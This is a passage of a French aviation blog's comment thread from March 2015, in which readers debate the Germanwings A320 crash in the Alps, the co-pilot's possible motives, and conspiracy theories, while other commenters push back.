            <p>La route est absolument la bonne, cf <a href="http://fr.flightaware.com/live/flight/BER8565/history/20150325/1925Z/LEBL/EDDL" rel="nofollow ugc">http://fr.flightaware.com/live/flight/BER8565/history/20150325/1925Z/LEBL/EDDL</a> ! Par contre attendre la sortie du pilote, verrouiller, enclancher la descente, c&#8217;est trop pour un malaise ou une mort subite, et même si personnellement je piquerais encore plus fort pour que ça dure moins longtemps&#8230; Je suspecte même un coup de manche final pour viser le coeur de la falaise, il y a un arrondi dans l&#8217;altimétrie. Bref, même en refusant de tomber dans la parano, ce n&#8217;est pas un accident mais un choix de pilotage</p>
        </div>

        <div class="comment-meta" id="comment-1854">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1854#respond" data-commentid="1854" data-postid="778" data-belowelement="comment-1854" data-respondelement="respond" data-replyto="Reply to Bernard" aria-label="Reply to Bernard">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1856">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b95f14c08722764f3630f9bb63f09b8607408cd5661525d74bcf7b57f05c5ca8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b95f14c08722764f3630f9bb63f09b8607408cd5661525d74bcf7b57f05c5ca8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Airplane</cite>

            <a class="comment-link" href="#comment-1856">
                <time pubdate="1427366435">
                    March 26, 2015                    At                    10:40</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>8 minutes de descente..  Hum,  le temps de faire la prière de la mort..  </p>
<p>A bon entendeur.</p>
        </div>

        <div class="comment-meta" id="comment-1856">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1856#respond" data-commentid="1856" data-postid="778" data-belowelement="comment-1856" data-respondelement="respond" data-replyto="Reply to Airplane" aria-label="Reply to Airplane">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1863">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/3e5fbb93d92c23838fea2e52c3873b025b3ed73807688e5c46d2dba7b49d157b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e5fbb93d92c23838fea2e52c3873b025b3ed73807688e5c46d2dba7b49d157b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Emer</cite>

            <a class="comment-link" href="#comment-1863">
                <time pubdate="1427370246">
                    March 26, 2015                    At                    11:44</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je pense effectivement que la couverture doit être bien faible dans la zone du crash. On téléphone peu dans une zone difficilement accessible.<br />
Par contre, peut être que les smartphones seront un auxiliaire des boites noires. Il y a sans doute eu des vidéos si le pilote s&#8217;est attaqué à la porte. Vu l&#8217;impact et éparpillement des débris (tout n&#8217;a pas été calciné) peut être trouvera t on quelques cartes SD exploitables contenant des photos ou des films du drame .</p>
        </div>

        <div class="comment-meta" id="comment-1863">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1863#respond" data-commentid="1863" data-postid="778" data-belowelement="comment-1863" data-respondelement="respond" data-replyto="Reply to Emer" aria-label="Reply to Emer">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1865">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1865">
                <time pubdate="1427370464">
                    March 26, 2015                    At                    11:47</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je le pense également.</p>
        </div>

        <div class="comment-meta" id="comment-1865">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1865#respond" data-commentid="1865" data-postid="778" data-belowelement="comment-1865" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1866">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1866">
                <time pubdate="1427370593">
                    March 26, 2015                    At                    11:49</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Ma réponse était adressée à Bernard.<br />
Sinon, le monde vient de retirer son info comme quoi c&#8217;était le copi bloqué à l&#8217;extérieur.<br />
On attend toujours le nom des pilotes.</p>
        </div>

        <div class="comment-meta" id="comment-1866">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1866#respond" data-commentid="1866" data-postid="778" data-belowelement="comment-1866" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1869">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/7610faa2acbd8ab6f5902e6e47d01fe4976ea77d92e3a2dcc1ecbccfd6776d13?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7610faa2acbd8ab6f5902e6e47d01fe4976ea77d92e3a2dcc1ecbccfd6776d13?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Lerebiff</cite>

            <a class="comment-link" href="#comment-1869">
                <time pubdate="1427372382">
                    March 26, 2015                    At                    12:19</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>andreas loubitz un des 2 pilotes de l&#8217;airbus A320</p>
        </div>

        <div class="comment-meta" id="comment-1869">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1869#respond" data-commentid="1869" data-postid="778" data-belowelement="comment-1869" data-respondelement="respond" data-replyto="Reply to Lerebiff" aria-label="Reply to Lerebiff">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1872">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1872">
                <time pubdate="1427373540">
                    March 26, 2015                    At                    12:39</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Lubitz. 28 ans. Suicide ou converti ?</p>
<p>L&#8217;enquête va devoir trancher car les familles attendent des résultats.</p>
        </div>

        <div class="comment-meta" id="comment-1872">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1872#respond" data-commentid="1872" data-postid="778" data-belowelement="comment-1872" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1880">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>lulu</cite>

            <a class="comment-link" href="#comment-1880">
                <time pubdate="1427380985">
                    March 26, 2015                    At                    14:43</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>@Jorn<br />
vous serait-il possible de cesser  les supputations nauséabondes?<br />
Un de vos commentaires supprimé demandait le noms des pilotes (pour quoi faire on se le demande?) à présent&#8230;vous allez chercher des raisons dans une conversion. Conversion à quoi donc d&#8217;ailleurs?<br />
C&#8217;est formidable cette binarité et ces certitudes!  Si vous étiez honnête vous pourriez aussi imaginer une vengeance contre son employeur avec la volonté de faire payer Germanwings, par exemple..Quitte à se lancer dans des élucubrations stériles.</p>
        </div>

        <div class="comment-meta" id="comment-1880">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1880#respond" data-commentid="1880" data-postid="778" data-belowelement="comment-1880" data-respondelement="respond" data-replyto="Reply to lulu" aria-label="Reply to lulu">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1888">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1888">
                <time pubdate="1427382403">
                    March 26, 2015                    At                    15:06</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>En tous les cas, ce serait bien que le BEA se fende d’une diffusion publique et partielle (les cris des passagers ne sont pas nécessaires) de l’audio du CVR, histoire de dissiper les derniers doutes en terme de théorie officielle, il serait bien également que l’on retrouve le FDR, toujours introuvable à ce jour et pour l’instant.</p>
<p>Parce que sans, les sceptiques auront des arguments à faire valoir d’autant plus si l’enquête de proximité concernant le copi ne débouche sur rien en terme de motivation.</p>
<p>Ca va là lulu, ce n&#8217;est pas trop nauséabond pour votre nez si délicat ?</p>
        </div>

        <div class="comment-meta" id="comment-1888">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1888#respond" data-commentid="1888" data-postid="778" data-belowelement="comment-1888" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1893">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/3e5fbb93d92c23838fea2e52c3873b025b3ed73807688e5c46d2dba7b49d157b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e5fbb93d92c23838fea2e52c3873b025b3ed73807688e5c46d2dba7b49d157b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Emer</cite>

            <a class="comment-link" href="#comment-1893">
                <time pubdate="1427385918">
                    March 26, 2015                    At                    16:05</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Ce serait bien que le BEA avance sereinement à une vitesse compatible avec un travail de qualité. On a déjà énormément d&#8217;informations.<br />
Le besoin de sensation du grand public peut attendre, de toute façon ca quittera la une très rapidement.<br />
Et rien ne saurait empêcher les théoricien de tous genre de prêcher leurs histoires.<br />
J&#8217;apprécierai de préserver la qualité des échanges de ce site, il y a beaucoup d&#8217;autres espaces sur le web pour s&#8217;invectiver sur le sujet et avancer tout et son contraire sans éléments.</p>
        </div>

        <div class="comment-meta" id="comment-1893">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1893#respond" data-commentid="1893" data-postid="778" data-belowelement="comment-1893" data-respondelement="respond" data-replyto="Reply to Emer" aria-label="Reply to Emer">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1894">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Jobi</cite>

            <a class="comment-link" href="#comment-1894">
                <time pubdate="1427386033">
                    March 26, 2015                    At                    16:07</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour, et félicitation à l&#8217;auteur de ce site, il est super !&#8230;<br />
@lulu, compte tenu de l&#8217;actualité récente, les interrogations de Jorn, me paraissent légitimes.<br />
Que quelqu&#8217;un veuille se suicider, pour raisons personnelles, on peut le comprendre, mais de la à entraîner avec soi 149 innocents, ça ressemble plus à un acte de terrorisme.<br />
Si on s&#8217;en tient aux faits, dans les actes terroristes qu&#8217;a connu la France en 2012 et aussi pour ceux qui ont eu lieu en ce début d&#8217;année 2015, les noms des acteurs sont significatifs.<br />
Et il me parait donc légitime de rechercher et d&#8217;identifier rapidement les motivations exactes de cet acte.<br />
Si tant est que l&#8217;on arrivera à avoir un jour, la certitude absolue, que c&#8217;est vraiment un acte délibéré, et qu&#8217;il n&#8217;a pas été victime d&#8217;un malaise.</p>
        </div>

        <div class="comment-meta" id="comment-1894">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1894#respond" data-commentid="1894" data-postid="778" data-belowelement="comment-1894" data-respondelement="respond" data-replyto="Reply to Jobi" aria-label="Reply to Jobi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1895">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>remi</cite>

            <a class="comment-link" href="#comment-1895">
                <time pubdate="1427386229">
                    March 26, 2015                    At                    16:10</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p><a href="http://www.francetvinfo.fr/faits-divers/accident/crash-dans-les-alpes/crash-dans-les-alpes-on-a-surement-ete-les-derniers-a-voir-cet-avion_857879.html" rel="nofollow ugc">http://www.francetvinfo.fr/faits-divers/accident/crash-dans-les-alpes/crash-dans-les-alpes-on-a-surement-ete-les-derniers-a-voir-cet-avion_857879.html</a></p>
<p>Que penser de ce temoignage ?</p>
        </div>

        <div class="comment-meta" id="comment-1895">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1895#respond" data-commentid="1895" data-postid="778" data-belowelement="comment-1895" data-respondelement="respond" data-replyto="Reply to remi" aria-label="Reply to remi">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1898">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1898">
                <time pubdate="1427387263">
                    March 26, 2015                    At                    16:27</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>C&#8217;est possible que l&#8217;avion a ete vu vers la fin de sa trajectoire par des montagnards, des randonneurs ou des alpinistes. Leur temoignage concorde avec ce que l&#8217;on sait deja.</p>
        </div>

        <div class="comment-meta" id="comment-1898">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1898#respond" data-commentid="1898" data-postid="778" data-belowelement="comment-1898" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1899">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1899">
                <time pubdate="1427387303">
                    March 26, 2015                    At                    16:28</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Une chose est certaine également et dans l&#8217;état actuel des choses, la possible requalification de l&#8217;incident en homicide involontaire, si le suicide était retenu par défaut, faute de preuves tangibles de liens terroristes, représente ironiquement une aubaine à la fois pour Airbus et pour Lufthansa.</p>
<p>La première, parce qu&#8217;elle serait dédouanée totalement sur le plan technologique, la seconde parce que le chèque envoyé aux familles via les assurances, serait d&#8217;un montant moindre que pour un homicide volontaire.</p>
<p>En définitive et d&#8217;un point de vue cynique, cette conclusion serait déjà d&#8217;ores et déjà la moins mauvaise pour deux des principaux acteurs de cette catastrophe.</p>
<p>Maintenant, à charge aux complotistes de démontrer que certains cafouillages de ces dernières 24H, bien réels, seraient la preuve de la main invisible pour sauver le soldat Airbus.</p>
<p>Espérons donc que l&#8217;on trouvera quelque chose sur Andréas Lubitz qui et pour l&#8217;instant, ne présente absolument pas le profil d&#8217;un dépressif ni d&#8217;un psychopathe selon les tous premiers témoignages de son entourage proche et de Lufthansa, sans que l&#8217;on puisse affirmer quoi que ce soit de décisif en l&#8217;espèce.</p>
<p>Au passage, excellent blog avec une devise que j&#8217;apprécie &#8220;Contrairement aux autorités aériennes qui sont très réservées et s’interdisent toute spéculation, en tant que media indépendant, sur Sécurité Aérienne, la spéculation est une revendication complètement assumée. &#8221;</p>
<p>Bravo, bonne continuation !</p>
        </div>

        <div class="comment-meta" id="comment-1899">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1899#respond" data-commentid="1899" data-postid="778" data-belowelement="comment-1899" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1903">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1903">
                <time pubdate="1427387877">
                    March 26, 2015                    At                    16:37</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>remi : &#8220;L&#8217;appareil a dû chercher une issue, une porte de sortie. Mais c&#8217;est un cul-de-sac. &#8221;</p>
<p>Peu compatible avec un pôvre type qui aurait programmé le FMS pour se crasher sans dévier du cap tel que la version officielle nous a rapportée.<br />
Bon j&#8217;arrête-là, je suis en train de passer en mode [COMPLOT ON] !</p>
        </div>

        <div class="comment-meta" id="comment-1903">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1903#respond" data-commentid="1903" data-postid="778" data-belowelement="comment-1903" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1905">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/46ef037a989ff67b21818b5b4e7c396b4af6f80dce56a4110cca0b72c4d55041?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46ef037a989ff67b21818b5b4e7c396b4af6f80dce56a4110cca0b72c4d55041?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>christophe</cite>

            <a class="comment-link" href="#comment-1905">
                <time pubdate="1427388414">
                    March 26, 2015                    At                    16:46</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Passionnant ce témoignage.</p>
<p>Contredit directement par d&#8217;autres médias.</p>
<p><a href="http://www.ledauphine.com/vaucluse/2015/03/25/des-la-perte-de-liaison-avec-l-airbus-un-mirage-2000-a-decolle-de-la-base-aerienne" rel="nofollow ugc">http://www.ledauphine.com/vaucluse/2015/03/25/des-la-perte-de-liaison-avec-l-airbus-un-mirage-2000-a-decolle-de-la-base-aerienne</a></p>
<p>-1 pourquoi on ne parle pas davantage du chasseur ? De ce qu&#8217;il a fait ? Vu ?</p>
<p>-2 le témoin dit clairement que l&#8217;A320 a MANOEUVRE&#8230; cela contredit la version officielle de &#8220;la ligne droite&#8221;, le truc qu&#8217;on a essayé de nous vendre au début : le vaisseau fantôme, plus de pilote aux commandes, qui suit &#8220;le cap&#8221; jusqu&#8217;à heurter la montagne&#8230;</p>
<p>3- ces manoeuvres ne peuvent être confirmées que par la seconde boîte noire (et/ou témoignage du mirage)&#8230; et comme par hasard elle est toujours introuvable (genre la montagne c&#8217;est comme l&#8217;océan), et sur laquelle il y a eu un stupéfiant cafouillage, Hollande affirmant hier que l'&#8221;enveloppe avait été retrouvée mais pas le contenu&#8221; !</p>
<p>4-si je suis très dépressif, que je veux me tuer, pourquoi manoeuvrer vers la fin ?</p>
<p>&#8230;. Bref&#8230; Comme d&#8217;habitude, il y a une odeur persistante de foutage de gueule, pardonnez moi l&#8217;expression.</p>
        </div>

        <div class="comment-meta" id="comment-1905">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1905#respond" data-commentid="1905" data-postid="778" data-belowelement="comment-1905" data-respondelement="respond" data-replyto="Reply to christophe" aria-label="Reply to christophe">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1913">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b63baeec84faebe5683cfcd10657a60301ce739f1d08a0d14bfc7a57df667d36?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b63baeec84faebe5683cfcd10657a60301ce739f1d08a0d14bfc7a57df667d36?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>AGAG</cite>

            <a class="comment-link" href="#comment-1913">
                <time pubdate="1427389758">
                    March 26, 2015                    At                    17:09</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Arrêtons les théories du complot, par pitié.<br />
1/ Oui, tout n&#8217;a peut-être pas été dit, sur le chasseur, sur des éléments du CVR, mais qui prouve que ces éléments recèlent des éléments déterminants ?<br />
2/ Le témoin est un berger, pas un expert en aéronautique ; vu la rapidité des évènements, difficile d&#8217;être 100% certain de cette &#8220;manoeuvre&#8221; ; et quand bien même il y aurait eu manoeuvre, elle intervient dans les dernières secondes : il pourrait s&#8217;agir au contraire d&#8217;une manière de percuter frontalement la montagne ; et au pire, comment expliqueriez-vous qu&#8217;un pilote qui aurait eu les moyens ou la volonté de manoeuvrer ne l&#8217;ait pas fait plus tôt ?<br />
3/ vu la taille de la zone et des débris, il s&#8217;agit de chercher une aiguille dans une botte de foin&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1913">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1913#respond" data-commentid="1913" data-postid="778" data-belowelement="comment-1913" data-respondelement="respond" data-replyto="Reply to AGAG" aria-label="Reply to AGAG">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1907">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/85194fe4c67b3e264fc9b7ed35f1e4b65cc8ef282c70a884d8b6caec129aeb2f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85194fe4c67b3e264fc9b7ed35f1e4b65cc8ef282c70a884d8b6caec129aeb2f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>speculon</cite>

            <a class="comment-link" href="#comment-1907">
                <time pubdate="1427388883">
                    March 26, 2015                    At                    16:54</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le barrage du lac de Serre-Ponçon, la plus grande retenue d&#8217;eau d&#8217;Europe, se trouve à quelques kilomètres du lieu d&#8217;impact&#8230; je ne peux m&#8217;empêcher d&#8217;y penser.</p>
        </div>

        <div class="comment-meta" id="comment-1907">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1907#respond" data-commentid="1907" data-postid="778" data-belowelement="comment-1907" data-respondelement="respond" data-replyto="Reply to speculon" aria-label="Reply to speculon">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1911">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Deres</cite>

            <a class="comment-link" href="#comment-1911">
                <time pubdate="1427389365">
                    March 26, 2015                    At                    17:02</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le brouillard vient du fait que tous les intervenants sortent leurs infos en vrac sans réfléchir, le contraire du travail normal d&#8217;un BEA &#8230; C&#8217;est exactement ce qui s&#8217;est passé en Malaisie avec le vol MH370. La France n&#8217;est pas meilleure qu&#8217;un pays en voir de développement de toute évidence.</p>
        </div>

        <div class="comment-meta" id="comment-1911">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1911#respond" data-commentid="1911" data-postid="778" data-belowelement="comment-1911" data-respondelement="respond" data-replyto="Reply to Deres" aria-label="Reply to Deres">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1914">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Deres</cite>

            <a class="comment-link" href="#comment-1914">
                <time pubdate="1427389903">
                    March 26, 2015                    At                    17:11</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A ma connaissance, ils ne diffusent jamais les bandes audio mais systématiquement des transcriptions écrites dans leurs rapport. ceux-ci sont disponibles sur internet et toujopurs très détaillés et intéressant.</p>
        </div>

        <div class="comment-meta" id="comment-1914">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1914#respond" data-commentid="1914" data-postid="778" data-belowelement="comment-1914" data-respondelement="respond" data-replyto="Reply to Deres" aria-label="Reply to Deres">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1916">
    <article>
        <footer>
